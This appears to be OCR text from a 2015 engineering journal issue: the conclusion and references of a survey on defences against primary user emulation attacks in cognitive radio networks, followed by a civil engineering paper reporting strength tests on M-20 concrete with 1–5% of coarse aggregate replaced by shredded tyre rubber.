This paper discusses about the various defence techniques for mitigating PUE attack found in the cognitive radio networks. Due to lack of available spectrum, and increase in the applications on wireless systems made the cognitive radio an adaptable method in the demanding wireless technology. The discussion provided here gives a reliable measure to make it as an analysis paper relating to the possible attack and verification procedures to mitigate this attack. This survey of the detection schemes motivates us to continue our research work and select one or two of the most suitable techniques to demonstrate the detection of the PUE attack by simulating the scenario. Although, some of the defense mechanisms have been proposed, they can't completely fulfill the need of CR networks operation. This leads us to our future research work which will give the ultimate solution to PUEA.

.

REFERENCES:

[1] Ruiliang Chen and Jung-Min Park "Ensuring Trustworthy Spectrum Sensing in Cognitive Radio Networks" Department of Electrical and Computer Engineering,2006.

[2] S. Anand, Z. Jin and K. P. Subbalakshmi "An Analytical Model for Primary User Emulation Attacks in Cognitive Radio Networks" Department of Electrical and Computer Engineering Stevens Institute of Technology,2008.

[3] Lianfen Huang, Liang Xie, Han Yu, Wumei Wang, Yan Yao "Anti-PUE Attack Based on Joint Position Verification in Cognitive Radio Networks" International Conference on Communications and Mobile Computing,2010

[4] Swathi Chandrashekar and Loukas Lazos "A Primary User Authentication System for Mobile Cognitive Radio Networks" Dept. of Electrical and Computer Engineering,2010.

[5] Juan Hernandez-Serrano, Olga Le´ on, and Miguel Soriano "Modeling the Lion Attack in Cognitive Radio Networks" EURASIP Journal on Wireless Communications and Networking, 2011.

[6] Deepraj S. Vernekar "An Investigation Of Security Challenges In Cognitive Radio Networks" Dissertations & Student Research in Computer Electronics & Engineering,2012.

[7] Deepa Das, Susmita Das "Primary User Emulation Attack in Cognitive Radio Networks: A Survey" International Journal of Computer Networks and Wireless Communications , June 2013.

[8] Rong Yu, Yan Zhang, Yi Liu, Stein Gjessing, Mohsen Guizani "Securing Cognitive Radio Networks against Primary User Emulation Attacks" IEEE , August 2013.

[9] AhLmed Alahmadi, Mai Abdelhakim ,Jian Ren, Tongtong I "Mitigating Primary User Emulation Attacks in Cognitive Radio Networks Using Advanced Encryption Standard" Department of Electrical & Computer Engineering,2013.

[10] Javier Blesa, Elena Romero, Alba Rozas, Alvaro Araujo, and Octavio Nieto-Taladriz "PUE Attack Detection in CWSN Using Collaboration and Learning Behavior" International Journal of Distributed Sensor Networks , 2013.

[11] Javier Blesa, Elena Romero, Alba Rozas and Alvaro Araujo "PUE attack detection CWSNs using anomaly detection techniques" Blesa et al. EURASIP Journa on Wireless Communications and Networking, 2013.

[12] T.Lakshmibai, B.Chandrasekaran, C.Parthasarathy "Primary User Authentication In Cognitive Radio Networks: A Survey "International Journal Of Advanced Research In Electrical ,Electronics and Instrumentation Engineering(IJAREEIE)",January 2014.

[13] S. Bhagavathy Nanthini, M. Hemalatha, D. Manivannan and L. Devasena "Attacks in Cognitive Radio Networks (CRN) — A Survey"Indian Journal of Science and Technology, April 2014.

[14] Shikha Jain , Anshu Dhawan, C.K Jha "Emulation Attack in Cognitive Radio Networks: A study" IRACST – International Journal of Computer Networks and Wireless Communications , April 2014.

[15] Xiongwei Xi*e*, Weichao Wang "Detecting Primary User Emulation Attacks in Cognitive Radio Networks via Physical Layer Network Coding" Journal of Ubiquitous Systems & Pervasive Networks, August 2014

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

A Technical and Economical Assessment of Replacement of Coarse Aggregate By Waste Tyre Rubber In Construction

Prof. Warudkar A.A
Dept. of Civil Engineering,
ICOER,Wagholi.
Pune, India
Abhijit.icoer@gmail.com

Mr. Valekar N. S.

Dept. of Civil Engineering,
ICOER,Wagholi.
Pune, India
navanathvalekar@gmail.com

Abstract— Solid waste management is one of the majar environmental concern in the world .The promotion of automobile Industry has accompanied with increase in prevalent waste material such as waste tyre.The undegradable nature of the rubber and consequent disposal problem has lead to a serious environmental issue in the recent decades. To overcome this problem ,many innovative solution have been proposed. The using this waste material in concrete can be solve these problem. It is estimated that 60 percent waste tyres are disposed via. Unknown routes in the urban as well rural area. This leads various environmental problem.

The concrete is one of the most widely used construction material in the world. Cement and aggregate which are the most important ingredient in concrete production are then vital material needed for construction industry. This inevitably led to a continuous and increasing demand of natural material used for their production .Parallel to need for utilization of natural resources emerges a growing concern for protecting the environment and a need to preserve natural resources (such as aggregate) by using alternative material which are recycled waste material.

In these research a study was carried out on the use of recycled rubber tyre as a partial replacement for the coarse aggregate in concrete construction using locally available waste tyre.This leads to various environmental problem which include air pollution ,open burning of tyre. The concrete mix design are prepared using IS method for M-20 grade concrete. The specimens were cast percentage replacement of coarse aggregate 1%,2%and 5% by the shredded rubber aggregate. The prepared samples consist of concrete cubes ,cylinder, beams. The list of tests conducted are slump, workability , compressive strength ,Tensile strength ,Flexural strength. The data collection was mainly based on the tests conducted on the prepared specimens in the laboratory.

Keywords- Tyre , compressive strength , Tensile strength , Flexural strength.

INTRODUCTION

Solid waste management has gained a lot of attention to the research community in recent days. As concerned solid waste, accumulated waste tyres, has become a problem of interest because of its non- biodegradable nature [Malladi, 2004]. Most of the waste tyre rubbers are used as a fuel in many of the industries such as thermal power plant, cement kilns and brick kilns etc .unfortunately, this kind of usage is not environment friendly and requires high cost. Thus, the use of scrap tyre rubber in the preparation of concrete has been thought as an alternative disposal of such waste to protect the environment. It has been observed that the rubberized concrete maybe used in places where desired deformability o toughness is more important than strength like the road foundations and bridge barriers. Apart from these the rubberized concrete having the reversible elasticity properties may also be used as a material with tolerable damping properties to reduce or to minimize the structural vibration under impact effects [Siddique *et*

*al.*2004]. The difficulties associated to investigations to identify the mechanical properties of the rubberized concrete have necessitated the need for the experimental investigations on rubberized concrete .Therefore, in this study an attempt has been made to identify the various properties necessary for the design of concrete mix with the coarse tyre rubber chips as aggregate in a systematic manner.

Waste tire rubbers are materials that do not decompose and disintegrate in the nature; so they are considered as environmental pollutants. With the growth of automobile industry, and the subsequent increase in tire production rate in recent decades, tire waste has created abundant difficulties. Many innovative solutions have been proposed to solve this problem. Rubber particles are applied as a last circulating material in petroleum industry, also in asphaltic pavement and recently in Portland cement concrete. The latter case is under consideration in this study Since waste rubber properties and its weight percent influences the physical properties and durability of concrete, their applications should be limited to the results obtained in the same physical and application terms In recent decade, associated problems with waste tire have been considered more than before and this caused to do some investigation on properties of concrete having waste rubbers.Each year, over 270 million automobile and truck tires are removed from service and scrapped in the United States. According to the United States Environmental Protection Agency (USEPA), the need to manage scrap tires has given rise to numerous scrap-tire management programs and brought about laws or regulations in 49 of 50 states [USEPA, 1999]. Scrap tires have been beneficially utilized in many states.

For a country like India an efficient road network is necessary for national integration, industrial development and as well as for socio-economic development. Due to improvement in living standards of the people, the use of vehicles has increased over a last few years, giving rise in the vehicular density on roads. As vehicles are used frequently the wear and tear of their tires is obvious. Due to wear and tear of tires the life of tire reduces and at last it becomes useless. The disposal of these tires has become a serious problem. These tires are disposed easily by either burning or by dumping. Disposal by burning causes air pollution and dumping causes valuable land to be wasted for stacking up the tires.

LITERATURE REVIEW

Many books and Journals are refer to Carried out this work .references playing vital role are highlights below.

1) Zheng *et al.* 2008 worked on rubberized concrete and replaced the coarse aggregate in normal concrete with ground and crushed scrap tyre in various volume ratios. Ground rubber powder and the crushed tyre chips particles range in size from about 15 to 4 mm were used. The effect of rubber type and rubber contenton strength, modulus of elasticity were tested and studied. The stress – strain hysteresis loops were obtained by loading, unloading and reloading of specimens. Brittleness index values were calculated by hysteresis loops. Studies showed that compressive strength and modulus of elasticity of crushed rubberized concrete were lower than the ground rubberized concrete

2) Taha *et al.* 2008 used chipped tyre rubber and crumb tyre rubber to replace the coarse and fine aggregate respectively in the concrete at replacement levels of 25%, 50%, 75%, and 100% by volume. The tyre rubber was chipped in two groups of size 5 to 10mm and 10 to 20 mm. the crumb tyre rubber of size 1 to5 mm was used. These were mixed with a ratio of 1:1.

3) Khallo *et al.* 2008 determined the hardened properties of concrete using different types of tyre rubber particle as a replacement of aggregate in concrete. The different types of rubber particles used were tyre chips, crumb rubber and combination of tyre chips and crumb rubber. These particles were used to replace 12.5%, 25%, 37.5%, and 50% of the total mineral aggregate by volume. The results showed that the fresh rubberized concrete had lower unit weight and workability compared to plain concrete. Result showed large reduction in strength and modulus of elasticity in concrete when combination of tyre rubber chips and crumb rubber were used as compared to that when these were used individually. It was found that the brittle behavior of concrete was decreased with increased rubber content. The maximum toughness index indicated the post failure strength of concrete with 25%rubber content.

4) Ganjian *et al.* 2008 investigated the performance of concrete mixture incorporating 5%, 7.5% and 10% tyre rubber by weight as a replacement of aggregate and cement. Two set of concrete mix were made. In the first set chipped rubber replaced the coarse aggregate and in the second set scrap tyre powder replaced cement. The durability and mechanical test were performed. The result showed that up to 5%replacement in both sets no major changes occurred in concrete characteristic.

3) Methods of analysis:

The methodology for this work depends on the objectives. This study work which has an objective of achieving M20 grade of concrete with maximum utilization of tyre rubber as aggregate and natural sand in concrete contains extensive experimental work

Experimental Research Program

An experimental program is undertaken which consist of testing on basic ingredients and rubber tyres and properties with fresh and hardened concrete specimens.

The methodology of the project is divided in various groups.

Group A Test

1) Group A deals with the properties of the materials used in the study. A detail study on the following properties is done. Table gives the data of the properties to be study with the relevant IS codes. The materials used in the current project are Cement, Natural fine aggregate, Coarse aggregate, Shredded rubber (SR), and water.

Properties of Materials

Properties	Natural sand	Coarse aggregate	Shredded rubber
Specific gravity	2.78	2.86	1.13
Fineness modulus	3.45	-	-
Water absorption	1.76	1.42	0.99

Table no 1



Fig: Methodology Chart

Group B Test

2) In Group B of set, mixes were designed with the materials tested in Group A. In this group mixes were designed using IS 10262:2009, with cement, Natural fine aggregate, coarse aggregate -20mm, and water. The mixes were designed with W/C as 0.45. These mixes were denoted as controlled mixes.

Group C Test

3) Group C consisted of designing of mixes with percentage replacement of SR in 1%, 2%, and 5% mixes with W/C of 0.45. The mix with best result of Compressive strength, for further investigation, SR tested for Compressive strength.
4) The mixes are designed in each of the group were tested for fresh and hardened properties of concrete. The properties study for the concrete are 3, 7, 14, and 28 Day compressive strength of concrete, 28 day.

MIXES DESIGN:

- Conventional Mix(M-20): -

Cement =437.77Kg/m³

Coarse Aggregate – 20mm = 1141.14 Kg/m³

Shredded Rubber =1%, 2%, and 5% mixes.

Fine Aggregate = 739.48 Kg/m³

Water Cement Ratio = 0.45

Mix Design Proportion – 1:1.68:2.60

Experimental program

1. Workability aspect,
2. Compressive strength
3. Split tensile strength
4. Flexural strength

4) RESULTS AND DISCUSSION

The results obtained from the experimentation as per the methodology. The major results from each group of experimentation are discussed below.

4.1. RESULTS FOR GROUP A:

Group A of experimentation comprises of experimentation to know the physical and mechanical properties of materials used in the project. The materials used in the project are cement, Natural fine Aggregate (NFA), coarse aggregate (NA-20mm), and water.

4.1.1 Cement

The properties of materials are as follows:

Cement: The table below shows the properties of cement used. OPC- 53 grade cement was used. Cement is used as a binding material in concrete. The cement used in the project is OPC-53 Grade cement purchased from local vendors. The properties of cement are shown in table below established using relevant IS codes.

Table Properties of Cement

Sr. No	Property	Values	Relevant IS -Code
1	Specific Gravity	3.15	IS4031:1988(PART V)
2	Initial setting Time	30 min	IS4031:1988(PART V)
3	Final Setting Time	600 min	IS4031:1988(PART V)
4	Fineness of Cement	1.23	IS:269.1989
5	Standard Consistency	32%	IS 4031. 1988(Part IV)
6	Compressive strength	54.4 MPa	IS 269:1989 & IS 2269:1987

Table no 2

4.1.2 SHAPE AND SURFACE TEXTURE:

Surface texture is the property, the measure of which depends upon the relative degree to which particle surfaces are polished or dull, smooth or rough. Surface texture depends upon hardness, grain size; pore structure. Surface texture affects water cement ratio, workability and strength of the concrete.

4.1.3 FLAKINESS AND ELONGATION INDEX*:*

Shape of an aggregate goes hand in hand with the texture of the aggregate as it too contributes towards the strength characteristics and workability characteristics of concrete. The flaky and elongated particles tend to orient in one plane and cause laminations which adversely affect the durability of the concrete. The test followed IS: 2386(Part I)-1963.

Table of Flakiness and elongation Index of Aggregates

Property of	NA-20mm
Flakiness Index	14.7%
Elongation Index	34.82%

Table no 3

4.1.4. Specific Gravity and water Absorption

With reference to the previous studies higher the specific gravity of aggregate harder and stronger the aggregate will be. With reference to IS: 2386(Part III)-1963.

Property of aggregate	Specific Gravity
Natural Fine Aggregate	2.78
Conventional Coarse Aggregate -20mm(NCA-20mm)	2.86
Shredded rubber(SR)	1.13

Table No-4

4.2. RESULT AND DISCUSSION FOR GROUP B MIXES:

The mixes were designed with an attempt of optimization of cement content for the mixes. These mixes are designed with W/C 0.45 with conventional aggregates and are treated as control mixes without any SR and CR. The below table shows the results obtained for 3,7,14 and 28 day compressive strength of concrete.

RESULT FOR GROUP B MIXES

Table: Test Results of Conventional Mix

Batch no.	%Replaced	W/C ratio	Slump mm	Compressive Strength 7 days N/mm^2	Compressive Strength 28 days N/mm^2	Split Tensile Strength
1.	0	0.45	100	12.29	28.15	

Table No-5

4.3. RESULTS AND DISCUSSION FOR GROUP C MIXES

Group C mixes were designed with an attempt to check the utilization of SR in concrete with W/C 0.45 Percentage replacement of SR was 1%, 2%, and 5% done to coarse aggregates. The table below shows the results obtained for the Group C mixes.

Methodology	W/C ratio	SLUMP	Compressive strength (N/mm2)			
			3 days	7 days	14 days	28 days
1% SR	0.45	60	8.16	12.10	17.07	27.62
2 % SR	0.45	50	8.04	11.92	16.81	27.30
5% SR	0.45	30	7.87	11.67	16.46	26.74

Table No-6

5)COMPARISON OF RESULT:

5.1 CONVENTIONAL MIX

In conventional mix, rubber is not added at all. Concrete is designed as per regular concrete. These results are taken from average of three cubes. As the designed concrete is of M20, 28days strength of cubes with both w/c ratios is OK.

Table: Test Results of Conventional MixFig.

Batch no.	%Replaced	W/C ratio	Slump mm	Compressive Strength 7 days N/mm^2	Compressive Strength 28 days N/mm^2
1.	0	0.45	100	12.29	28.15

Table no 7

5.2 COMBINATION WITH

SHREADED RUBBER

Table: Test results for 1% 2% & 5% replacement of shredded rubber to CA

Batch no.	% Replaced	W/C ratio	Slump mm	Compressive Strength 7 days	Compressive Strength 28 days
1	1% SR	0.45	60	12.10	27.62
2	2% SR	0.45	50	11.92	27.30
3	5% SR	0.45	30	11.67	26.74

Table No-8





As observe to above graphical presentation it shows that 1% , 2% , 5% , SR having 1.56,3, 5.7 % respectively less compressive strength than CC.





As observe to above graphical presentation it shows that 1% , 2% , 5% , SR having 1.55, 3.01,5.04. % respectively less compressive strength than CC.





As observe to above graphical presentation it shows that 1% , 2% , 5% , SR having 1.88,3.02,5.01 % respectively less compressive strength than CC

NORMAL SPLIT TENSILE STRENGTH TEST RESULT

Batch no.	%Replaced	W/C ratio	Slump mm	Split tensile strength for 7 days N/mm^2	Split tensile strength for 14 days N/mm^2	Split tensile strength for 28 days N/mm^2
1	0	0.45	100	1.90	2.48	3.11
				1.84	2.55	3.18
				1.90	2.55	3.18
Avg. of Split tensile strength in N/mm^2				**1.88**	**2.52**	**3.16**

Table No-9

Shredded Rubber For 1%

Batch no.	%Replaced	W/C ratio	Slump mm	Split tensile strength for 14 days N/mm^2	Split tensile strength for 28 days N/mm^2
1	0	0.45	100	2.40	3.18
				2.48	3.11
				2.55	3.11
Avg. of Split tensile strength in N/mm^2				**2.48**	**3.13**

Table No-10

Shredded rubber 2%

Batch no.	%Replaced	W/C ratio	Slump mm	Split tensile strength for 14 days N/mm^2	Split tensile strength for 28 days N/mm^2
1	0	0.45	100	2.40	3.04
				2.40	3.04
				2.40	2.97
Avg. of Split tensile strength in N/mm^2				**2.40**	**3.02**

Table No - 11

Shredded Rubber For 5%





As observe to above graphical presentation it shows that 1% SR for 14days and 28days having 1.58% & 0.95% respectively less Split Tensile Strength than CC.





As observe to above graphical presentation it shows that 2% SR for 14days and 28days having 3.57% & 3.06% respectively less Split Tensile Strength than CC.



As observe to above graphical presentation it shows that 5% SR for 14days and 28days having 4.76% & 4.43 % respectively less Split Tensile Strength than CC.

FLEXURAL STRENGTH

Batch no.	%Replaced	W/C ratio	Slump mm	Flexural strength for 7 days N/mm^2	Flexural strength for 14 days N/mm^2	Flexural strength for 28 days N/mm^2
1	0	0.45	100	3.73	4.62	5.51
				3.91	4.97	5.86
				3.91	4.97	5.69
Avg. of Flexural strength in N/mm^2				3.85	4.85	5.68

Table No-12

Batch no.	%Replaced	W/C ratio	Slump mm	Flexural strength for 14 days N/mm^2	Flexural strength for 28 days N/mm^2
1	0	0.45	100	4.76	5.69
				4.59	5.51
				4.76	5.51
Avg. of Flexural strength in N/mm^2				4.70	5.57

Table no -13



Batch no.	%Replaced	W/C ratio	Slump mm	Flexural strength for 14 days N/mm^2	Flexural strength for 28 days N/mm^2
1	0	0.45	100	4.76	5.69
				4.59	5.51
				4.59	5.33
Avg. of Flexural strength in N/mm^2				4.64	5.51

Table No-14

Batch no.	%Replaced	W/C ratio	Slump mm	Flexural strength for 14 days N/mm^2	Flexural strength for 28 days N/mm^2
1	0	0.45	100	4.42	5.33
				4.59	5.51
				4.76	5.51
Avg. of Flexural strength in N/mm^2				4.59	5.45

Table no - 15





As observe to above graphical presentation it shows that 1% SR for 14days and 28days having 3.02% & 1.93% respectively less Flexural Strength than CC.





As observe to above graphical presentation it shows that 2% SR for 14days and 28days having 4.19% & 3.00% respectively less Flexural Strength than CC. As observe to above graphical presentation it shows that 5% SR for 14days and 28days having 5.36% & 4.04% respectively less Flexural Strength than CC.

CONCLUSION:-

1) Rubber aggregates are feasible solution for Concrete production , economically and environmental
2) This Study provides a solution for disposal of rubber tyre which can be used as a aggregate certain limit.
3) This experimental study conclude that the reduced compressive strength of rubberized concrete in comparison to conventional concrete within acceptable limit.
4) This experimental study we conclude that the reduced Split tensile strength of rubberized concrete in comparison to conventional concrete.
5) This experimental study we conclude that the reduced flexural strength of rubberized concrete in comparison to conventional concrete.
6) Rubberized concrete cost is less as compared to conventional concrete.
7) Concrete produced is light weighted by 0.99% than conventional concrete.

